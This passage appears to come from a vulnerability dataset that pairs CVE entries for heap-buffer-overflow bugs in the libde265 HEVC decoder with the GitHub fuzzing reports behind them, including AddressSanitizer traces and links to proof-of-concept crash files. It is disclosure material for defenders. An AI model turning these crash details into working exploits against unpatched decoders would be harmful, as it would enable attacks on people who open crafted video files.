Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-mc_chroma-heap_overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: faulty reference picture list
WARNING: slice segment address invalid
WARNING: faulty reference picture list
=================================================================
==78714==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61b00001bf10 at pc 0x00000052e002 bp 0x7ffc932b5930 sp 0x7ffc932b5920
READ of size 2 at 0x61b00001bf10 thread T0
#0 0x52e001 in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:244
#1 0x51f88a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:382
#2 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#3 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#4 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#5 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#6 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#7 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#8 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#9 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#10 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#11 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#12 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#13 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#14 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#15 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#16 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#17 0x7f97d894282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#18 0x402b28 in _start (/root/dec265+0x402b28)
0x61b00001bf10 is located 0 bytes to the right of 1424-byte region [0x61b00001b980,0x61b00001bf10)
allocated by thread T0 here:
#0 0x7f97d9843076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f97d894282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/motion.cc:244 void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int)
Shadow bytes around the buggy address:
0x0c367fffb790: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb7d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c367fffb7e0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffb7f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffb800: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c367fffb810: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb820: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c367fffb830: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==78714==ABORTING
```
## POC file
[libde265-mc_chroma-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-mc_chroma-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in mc_chroma when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/238/comments
| 4 |
2019-12-24T11:26:58Z
|
2023-01-24T18:04:53Z
|
https://github.com/strukturag/libde265/issues/238
| 542,098,570 | 238 |
CVE-2020-21598
|
2021-09-16T22:15:07.837
|
libde265 v1.0.4 contains a heap buffer overflow in the ff_hevc_put_unweighted_pred_8_sse function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Technical Description",
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/237"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/237
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in ff_hevc_put_unweighted_pred_8_sse when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-ff_hevc_put_unweighted_pred_8_sse-heap_overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: CTB outside of image area (concealing stream error...)
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==69912==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61e00000fc30 at pc 0x0000004cc8bf bp 0x7ffc1997ee70 sp 0x7ffc1997ee60
WRITE of size 4 at 0x61e00000fc30 thread T0
#0 0x4cc8be in ff_hevc_put_unweighted_pred_8_sse(unsigned char*, long, short const*, long, int, int) /root/src/libde265/libde265/x86/sse-motion.cc:149
#1 0x52bc86 in acceleration_functions::put_unweighted_pred(void*, long, short const*, long, int, int, int) const ../libde265/acceleration.h:260
#2 0x521301 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:578
#3 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#4 0x478f4a in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/slice.cc:4137
#5 0x47a704 in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4492
#6 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#7 0x47b611 in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4636
#8 0x47b53f in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4630
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7f931534a82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/root/dec265+0x402b28)
AddressSanitizer can not describe address in more detail (wild memory access suspected).
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/x86/sse-motion.cc:149 ff_hevc_put_unweighted_pred_8_sse(unsigned char*, long, short const*, long, int, int)
Shadow bytes around the buggy address:
0x0c3c7fff9f30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c3c7fff9f70: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c3c7fff9f80: fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa fa
0x0c3c7fff9f90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fa0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fc0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c3c7fff9fd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==69912==ABORTING
```
## POC file
[libde265-ff_hevc_put_unweighted_pred_8_sse-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-ff_hevc_put_unweighted_pred_8_sse-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in ff_hevc_put_unweighted_pred_8_sse when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/237/comments
| 3 |
2019-12-24T11:25:26Z
|
2023-01-24T18:03:54Z
|
https://github.com/strukturag/libde265/issues/237
| 542,098,137 | 237 |
CVE-2020-21599
|
2021-09-16T22:15:07.880
|
libde265 v1.0.4 contains a heap buffer overflow in the de265_image::available_zscan function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/strukturag/libde265/issues/235"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/12/msg00027.html"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Mailing List"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/235
|
[
"Exploit",
"Issue Tracking"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap overflow in de265_image::available_zscan when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-de265_image__available_zscan-heap_overflow.crash
WARNING: pps header invalid
WARNING: non-existing PPS referenced
WARNING: pps header invalid
WARNING: non-existing PPS referenced
=================================================================
==50404==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62a0000178bc at pc 0x000000443563 bp 0x7fff14a846d0 sp 0x7fff14a846c0
READ of size 4 at 0x62a0000178bc thread T0
#0 0x443562 in de265_image::available_zscan(int, int, int, int) const /root/src/libde265/libde265/image.cc:760
#1 0x443acf in de265_image::available_pred_blk(int, int, int, int, int, int, int, int, int, int) const /root/src/libde265/libde265/image.cc:796
#2 0x521fd7 in derive_spatial_merging_candidates(MotionVectorAccess const&, de265_image const*, int, int, int, int, int, unsigned char, int, int, int, PBMotion*, int) /root/src/libde265/libde265/motion.cc:808
#3 0x525e21 in get_merge_candidate_list_without_step_9(base_context*, slice_segment_header const*, MotionVectorAccess const&, de265_image*, int, int, int, int, int, int, int, int, int, PBMotion*) /root/src/libde265/libde265/motion.cc:1467
#4 0x526732 in derive_luma_motion_merge_mode(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, int, int, PBMotion*) /root/src/libde265/libde265/motion.cc:1570
#5 0x52afb3 in motion_vectors_and_ref_indices(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int, PBMotion*) /root/src/libde265/libde265/motion.cc:2029
#6 0x52b8ae in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2103
#7 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#8 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7f4581a5882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/root/dec265+0x402b28)
0x62a0000178bc is located 1468 bytes to the right of 20736-byte region [0x62a000012200,0x62a000017300)
allocated by thread T0 here:
#0 0x7f4582959532 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99532)
#1 0x42447e in __gnu_cxx::new_allocator<int>::allocate(unsigned long, void const*) /usr/include/c++/5/ext/new_allocator.h:104
#2 0x422d9c in std::allocator_traits<std::allocator<int> >::allocate(std::allocator<int>&, unsigned long) /usr/include/c++/5/bits/alloc_traits.h:491
#3 0x420d4f in std::_Vector_base<int, std::allocator<int> >::_M_allocate(unsigned long) /usr/include/c++/5/bits/stl_vector.h:170
#4 0x455ef8 in std::vector<int, std::allocator<int> >::_M_default_append(unsigned long) /usr/include/c++/5/bits/vector.tcc:557
#5 0x455c0c in std::vector<int, std::allocator<int> >::resize(unsigned long) /usr/include/c++/5/bits/stl_vector.h:676
#6 0x451598 in pic_parameter_set::set_derived_values(seq_parameter_set const*) /root/src/libde265/libde265/pps.cc:589
#7 0x450649 in pic_parameter_set::read(bitreader*, decoder_context*) /root/src/libde265/libde265/pps.cc:528
#8 0x40a562 in decoder_context::read_pps_NAL(bitreader&) /root/src/libde265/libde265/decctx.cc:574
#9 0x40dc78 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1244
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f4581a5882f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/image.cc:760 de265_image::available_zscan(int, int, int, int) const
Shadow bytes around the buggy address:
0x0c547fffaec0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaed0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaee0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaef0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c547fffaf10: fa fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa fa
0x0c547fffaf20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf50: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c547fffaf60: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==50404==ABORTING
```
## POC file
[libde265-de265_image__available_zscan-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-de265_image__available_zscan-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap overflow in de265_image::available_zscan when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/235/comments
| 4 |
2019-12-24T11:18:40Z
|
2023-01-24T17:46:14Z
|
https://github.com/strukturag/libde265/issues/235
| 542,096,202 | 235 |
CVE-2020-21600
|
2021-09-16T22:15:07.920
|
libde265 v1.0.4 contains a heap buffer overflow in the put_weighted_pred_avg_16_fallback function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Technical Description"
],
"url": "https://cwe.mitre.org/data/definitions/122.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/243"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/243
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in put_weighted_pred_avg_16_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
